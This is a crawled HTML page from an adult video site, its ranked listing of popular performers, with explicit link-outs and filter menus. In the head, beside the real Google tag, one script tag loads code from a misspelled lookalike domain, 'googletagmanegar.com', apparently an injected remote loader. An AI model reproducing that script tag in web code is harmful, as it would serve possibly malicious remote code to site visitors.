

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/pornstars/
body_size: 10599
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Popular  Models</title>
  <meta name="description" content="model-browse-desc" />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/pornstars/" hreflang="x-default">
<link rel="alternate" href="/pornstars/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/pornstars/" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/model/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-female"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li class="active"><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/pornstars/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li class="active"><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
	  <div class="content">
		<div class="panel panel-default">
		  <div class="panel-heading">
            <h1 class="panel-title panel-title-left">Most Popular  Models</h1>
            <div class="btn-toolbar btn-toolbar-menu">
    <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-line-chart"></i> Most Popular                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu">
	  	  <li><a href="/pornstars/viewed/"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li class="active"><a href="/pornstars/"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/pornstars/alphabetical/"><i class="fa fa-sort-alpha-asc"></i> Alphabetical</a></li>
	  	  <li><a href="/pornstars/subscribed/"><i class="fa fa-rss"></i> Most Subscribed</a></li>
	  	  <li><a href="/pornstars/videos/"><i class="fa fa-video-camera"></i> No. of Videos</a></li>
	  	</ul>
  </div>
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
  	  All Time      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>
    </button>
	<ul class="dropdown-menu dropdown-menu-right" role="menu">
	  	  <li><a href="/pornstars/?timeline=week"></i> This Week</a></li>
	  	  <li><a href="/pornstars/?timeline=month"></i> This Month</a></li>
	  	  <li><a href="/pornstars/?timeline=year"></i> This Year</a></li>
	  	  <li class="active"><a href="">All Time</a></li>
	</ul>
  </div>
    <div class="btn-group" role="group">
	<button id="model-filters" type="button" class="btn btn-menu btn-xs">More Filters <i class="fa fa-plus"></i> </button>
  </div>
  <div class="btn-group">
	<a href="/pornstars/" title="Reset Filters!"><i class="fa fa-toggle-off"></i></a>
  </div>
  </div>
            <div class="clearfix"></div>
          </div>
          <div class="panel-body">
        	        	  <div class="model-filters-container" style="display: none;">
        		<div class="model-filter-col">
        		  <span class="filter-label">Gender:</span>
        		  <div class="btn-group">
        			<button id="filter-gender" type="button" class="btn btn-menu btn-xs btn-filter dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        			  All <span class="caret"></span>
        			</button>
        			<ul class="dropdown-menu">
        			  <li class="active"><a href="/pornstars/">All</a></li>
        			          			  <li><a href="/pornstars/?gender=male">Male</a></li>
        			          			  <li><a href="/pornstars/?gender=female">Female</a></li>
        			          			  <li><a href="/pornstars/?gender=shemale">Shemale</a></li>
        			          			</ul>
        		  </div>
        		</div>
        		<div class="model-filter-col">
        		  <span class="filter-label">Ethnicity:</span>
        		  <div class="btn-group">
        			<button id="filter-ethnicity" type="button" class="btn btn-menu btn-xs btn-filter dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        			  All <span class="caret"></span>
        			</button>
        			<ul class="dropdown-menu">
        			  <li class="active"><a href="/pornstars/">All</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=asian">Asian</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=black">Black</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=creole">Creole</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=indian">Indian</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=latin">Latin</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=middle-eastern">Middle Eastern</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=native">Native</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=white">White</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=caucasian">Caucasian</a></li>
        			          			  <li><a href="/pornstars/?ethnicity=other">Other</a></li>
        			          			</ul>
        		  </div>
        		</div>
        		<div class="model-filter-col">
        		  <span class="filter-label">Hair Color:</span>
        		  <div class="btn-group">
        			<button id="filter-hair_color" type="button" class="btn btn-menu btn-xs btn-filter dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        			  All <span class="caret"></span>
        			</button>
        			<ul class="dropdown-menu">
        			  <li class="active"><a href="/pornstars/">All</a></li>
        			          			  <li><a href="/pornstars/?hair=auburn">Auburn</a></li>
        			          			  <li><a href="/pornstars/?hair=bald">Bald</a></li>
        			          			  <li><a href="/pornstars/?hair=black">Black</a></li>
        			          			  <li><a href="/pornstars/?hair=blonde">Blonde</a></li>
        			          			  <li><a href="/pornstars/?hair=brown">Brown</a></li>
        			          			  <li><a href="/pornstars/?hair=brunette">Brunette</a></li>
        			          			  <li><a href="/pornstars/?hair=grey">Grey</a></li>
        			          			  <li><a href="/pornstars/?hair=red">Red</a></li>
        			          			  <li><a href="/pornstars/?hair=other">Other</a></li>
        			          			</ul>
        		  </div>
        		</div>
        		<div class="model-filter-col">
        		  <span class="filter-label">Eye Color:</span>
        		  <div class="btn-group">
        			<button id="filter-eye_color" type="button" class="btn btn-menu btn-xs btn-filter dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        			  All <span class="caret"></span>
        			</button>
        			<ul class="dropdown-menu">
        			  <li class="active"><a href="/pornstars/">All</a></li>
        			          			  <li><a href="/pornstars/?eyes=blue">Blue</a></li>
        			          			  <li><a href="/pornstars/?eyes=brown">Brown</a></li>
        			          			  <li><a href="/pornstars/?eyes=green">Green</a></li>
        			          			  <li><a href="/pornstars/?eyes=gray">Gray</a></li>
        			          			  <li><a href="/pornstars/?eyes=hazel">Hazel</a></li>
        			          			  <li><a href="/pornstars/?eyes=other">Other</a></li>
        			          			</ul>
        		  </div>
        		</div>
        		<div class="model-filter-col">
        		  <span class="filter-label">Bust Type:</span>
        		  <div class="btn-group">
        			<button id="filter-bust_natural" type="button" class="btn btn-menu btn-xs btn-filter dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        			  All <span class="caret"></span>
        			</button>
        			<ul class="dropdown-menu">
        			  <li class="active"><a href="/pornstars/">All</a></li>
        			          			  <li><a href="/pornstars/?bust=natural">Natural</a></li>
        			          			  <li><a href="/pornstars/?bust=fake">Fake</a></li>
        			          			</ul>
        		  </div>
        		</div>
        		<div class="model-filter-col">
        		  <span class="filter-label">Bust Size:</span>
        		  <div class="btn-group">
        			<button id="filter-bust_size" type="button" class="btn btn-menu btn-xs btn-filter dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        			  All <span class="caret"></span>
        			</button>
        			<ul class="dropdown-menu">
        			  <li class="active"><a href="/pornstars/">All</a></li>
        			          			  <li><a href="/pornstars/?cup=AA">AA</a></li>
        			          			  <li><a href="/pornstars/?cup=A">A</a></li>
        			          			  <li><a href="/pornstars/?cup=B">B</a></li>
        			          			  <li><a href="/pornstars/?cup=C">C</a></li>
        			          			  <li><a href="/pornstars/?cup=D">D</a></li>
        			          			  <li><a href="/pornstars/?cup=DD">DD</a></li>
        			          			  <li><a href="/pornstars/?cup=DDD">DDD</a></li>
        			          			  <li><a href="/pornstars/?cup=E">E</a></li>
        			          			  <li><a href="/pornstars/?cup=EE">EE</a></li>
        			          			  <li><a href="/pornstars/?cup=EEE">EEE</a></li>
        			          			  <li><a href="/pornstars/?cup=F">F</a></li>
        			          			  <li><a href="/pornstars/?cup=FF">FF</a></li>
        			          			  <li><a href="/pornstars/?cup=G">G</a></li>
        			          			  <li><a href="/pornstars/?cup=GG">GG</a></li>
        			          			  <li><a href="/pornstars/?cup=H">H</a></li>
        			          			  <li><a href="/pornstars/?cup=HH">HH</a></li>
        			          			  <li><a href="/pornstars/?cup=I">I</a></li>
        			          			  <li><a href="/pornstars/?cup=II">II</a></li>
        			          			  <li><a href="/pornstars/?cup=J">J</a></li>
        			          			  <li><a href="/pornstars/?cup=JJ">JJ</a></li>
        			          			  <li><a href="/pornstars/?cup=K">K</a></li>
        			          			  <li><a href="/pornstars/?cup=KK">KK</a></li>
        			          			  <li><a href="/pornstars/?cup=L">L</a></li>
        			          			  <li><a href="/pornstars/?cup=L%252B">L+</a></li>
        			          			</ul>
        		  </div>
        		</div>
        		<div class="model-filter-col">
        		  <span class="filter-label">Has Piercings:</span>
        		  <div class="btn-group">
        			<button id="filter-piercing" type="button" class="btn btn-menu btn-xs btn-filter dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        			  All <span class="caret"></span>
        			</button>
        			<ul class="dropdown-menu">
        			  <li class="active"><a href="/pornstars/">All</a></li>
        			  <li><a href="/pornstars/?piercings=yes">Yes</a></li>
        			  <li><a href="/pornstars/?piercings=no">No</a></li>
        			</ul>
        		  </div>
        		</div>
        		<div class="model-filter-col">
        		  <span class="filter-label">Has Tattoos:</span>
        		  <div class="btn-group">
        			<button id="filter-tattoo" type="button" class="btn btn-menu btn-xs btn-filter dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        			  All <span class="caret"></span>
        			</button>
        			<ul class="dropdown-menu">
        			  <li class="active"><a href="/pornstars/">All</a></li>
        			  <li><a href="/pornstars/?tattoos=yes">Yes</a></li>
        			  <li><a href="/pornstars/?tattoos=no">No</a></li>
        			</ul>
        		  </div>
        		</div>
        		<div class="model-filter-col">
        		  <span class="filter-label">Age Range:</span>
                  <div>
                	<a href="/pornstars/?age=RANGE" id="age-url" style="display: none;">Age Range</a>
                    <input type="text" id="age-range" name="age-range" data-slider-min="18" data-slider-max="99" data-slider-step="10" data-slider-value="[18,99]" data-slider-orientation="horizontal" data-slider-selection="none" data-slider-tooltip="show">
                  </div>
        		</div>
        		<div class="clearfix"></div>
        	  </div>
            <ul class="models">
    <li id="model-6023" class="model">
    <a href="https://porngun.net/pornstar/mia-khalifa/" title="Mia Khalifa" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6023.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 39</div>
  		<div class="model-rank">Rank: <strong>1</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/mia-khalifa/" title="Mia Khalifa">Mia Khalifa</a></span>
    <span class="views">75754 views</span>
  </li>
    <li id="model-4405" class="model">
    <a href="https://porngun.net/pornstar/nicole-aniston/" title="Nicole Aniston" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/4405.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 39</div>
  		<div class="model-rank">Rank: <strong>2</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/nicole-aniston/" title="Nicole Aniston">Nicole Aniston</a></span>
    <span class="views">106681 views</span>
  </li>
    <li id="model-6028" class="model">
    <a href="https://porngun.net/pornstar/stella-cox/" title="Stella Cox" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6028.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 10</div>
  		<div class="model-rank">Rank: <strong>3</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/stella-cox/" title="Stella Cox">Stella Cox</a></span>
    <span class="views">90257 views</span>
  </li>
    <li id="model-6030" class="model">
    <a href="https://porngun.net/pornstar/elsa-jean/" title="Elsa Jean" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6030.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 47</div>
  		<div class="model-rank">Rank: <strong>4</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/elsa-jean/" title="Elsa Jean">Elsa Jean</a></span>
    <span class="views">33789 views</span>
  </li>
    <li id="model-6145" class="model">
    <a href="https://porngun.net/pornstar/lana-rhoades/" title="Lana Rhoades" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6145.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 41</div>
  		<div class="model-rank">Rank: <strong>5</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/lana-rhoades/" title="Lana Rhoades">Lana Rhoades</a></span>
    <span class="views">40637 views</span>
  </li>
    <li id="model-6231" class="model">
    <a href="https://porngun.net/pornstar/xev-bellringer/" title="Xev Bellringer" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6231.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 8</div>
  		<div class="model-rank">Rank: <strong>6</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/xev-bellringer/" title="Xev Bellringer">Xev Bellringer</a></span>
    <span class="views">48286 views</span>
  </li>
    <li id="model-2987" class="model">
    <a href="https://porngun.net/pornstar/kayden-kross/" title="Kayden Kross" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/2987.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 3</div>
  		<div class="model-rank">Rank: <strong>7</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/kayden-kross/" title="Kayden Kross">Kayden Kross</a></span>
    <span class="views">256450 views</span>
  </li>
    <li id="model-2826" class="model">
    <a href="https://porngun.net/pornstar/kagney-linn/" title="Kagney Linn Karter" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/2826.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 21</div>
  		<div class="model-rank">Rank: <strong>8</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/kagney-linn/" title="Kagney Linn Karter">Kagney Linn Karter</a></span>
    <span class="views">40900 views</span>
  </li>
    <li id="model-1810" class="model">
    <a href="https://porngun.net/pornstar/dillion-harper/" title="Dillion Harper" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/1810.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 26</div>
  		<div class="model-rank">Rank: <strong>9</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/dillion-harper/" title="Dillion Harper">Dillion Harper</a></span>
    <span class="views">18806 views</span>
  </li>
    <li id="model-6029" class="model">
    <a href="https://porngun.net/pornstar/charity-crawford/" title="Charity Crawford" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6029.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 13</div>
  		<div class="model-rank">Rank: <strong>10</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/charity-crawford/" title="Charity Crawford">Charity Crawford</a></span>
    <span class="views">16682 views</span>
  </li>
    <li id="model-6027" class="model">
    <a href="https://porngun.net/pornstar/gia-paige/" title="Gia Paige" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6027.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 8</div>
  		<div class="model-rank">Rank: <strong>11</strong> <i class="text-danger fa fa-arrow-down"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/gia-paige/" title="Gia Paige">Gia Paige</a></span>
    <span class="views">30401 views</span>
  </li>
    <li id="model-6281" class="model">
    <a href="https://porngun.net/pornstar/abella-danger/" title="Abella Danger" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6281.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 20</div>
  		<div class="model-rank">Rank: <strong>12</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/abella-danger/" title="Abella Danger">Abella Danger</a></span>
    <span class="views">16667 views</span>
  </li>
    <li id="model-6022" class="model">
    <a href="https://porngun.net/pornstar/eva-lovia/" title="Eva Lovia" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6022.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 25</div>
  		<div class="model-rank">Rank: <strong>13</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/eva-lovia/" title="Eva Lovia">Eva Lovia</a></span>
    <span class="views">23793 views</span>
  </li>
    <li id="model-6106" class="model">
    <a href="https://porngun.net/pornstar/karlee-grey/" title="karlee grey" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6106.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 15</div>
  		<div class="model-rank">Rank: <strong>14</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/karlee-grey/" title="karlee grey">karlee grey</a></span>
    <span class="views">13817 views</span>
  </li>
    <li id="model-6095" class="model">
    <a href="https://porngun.net/pornstar/emiri-okazaki/" title="Emiri Okazaki" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6095.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 2</div>
  		<div class="model-rank">Rank: <strong>15</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/emiri-okazaki/" title="Emiri Okazaki">Emiri Okazaki</a></span>
    <span class="views">24513 views</span>
  </li>
    <li id="model-6065" class="model">
    <a href="https://porngun.net/pornstar/krystal-boyd/" title="Krystal Boyd" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/6065.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 33</div>
  		<div class="model-rank">Rank: <strong>16</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/krystal-boyd/" title="Krystal Boyd">Krystal Boyd</a></span>
    <span class="views">27796 views</span>
  </li>
    <li id="model-29" class="model">
    <a href="https://porngun.net/pornstar/abigaile-johnson/" title="Abigaile Johnson" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/29.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 4</div>
  		<div class="model-rank">Rank: <strong>17</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/abigaile-johnson/" title="Abigaile Johnson">Abigaile Johnson</a></span>
    <span class="views">143955 views</span>
  </li>
    <li id="model-3530" class="model">
    <a href="https://porngun.net/pornstar/lily-labeau/" title="Lily Labeau" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/3530.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 6</div>
  		<div class="model-rank">Rank: <strong>18</strong> <i class="text-success fa fa-arrow-up"></i></div>
  	  </div>
    </a>
    <span class="model-title"><a href="https://porngun.net/pornstar/lily-labeau/" title="Lily Labeau">Lily Labeau</a></span>
    <span class="views">11362 views</span>
  </li>
    <li id="model-3005" class="model">
    <a href="https://porngun.net/pornstar/kaylani-lei/" title="Kaylani Lei" class="image">
  	  <div class="model-thumb">
  		<img src="/media/models/3005.jpg" alt="model-avatar">
  		<div class="model-videos"><i class="fa fa-video-camera"></i> 1</div>
